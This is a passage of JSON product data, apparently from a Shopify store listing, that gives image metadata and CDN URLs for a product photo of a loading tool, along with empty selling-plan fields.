banger.","id":27919841591477,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}